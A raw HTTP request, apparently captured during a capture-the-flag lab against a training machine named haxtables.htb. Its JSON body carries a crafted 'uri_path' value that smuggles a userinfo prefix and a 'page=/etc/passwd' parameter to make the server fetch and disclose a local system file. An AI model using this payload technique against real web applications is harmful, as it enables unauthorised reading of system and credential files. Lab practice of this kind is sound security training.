 POST /handler.php HTTP/1.1
Host: 10.10.11.198
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
Content-Length: 109
Origin: http://10.10.11.198
Connection: close
Referer: http://10.10.11.198/index.php?page=string

{
  "action":"",
  "data":"",
  "uri_path":":banana@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd&"
}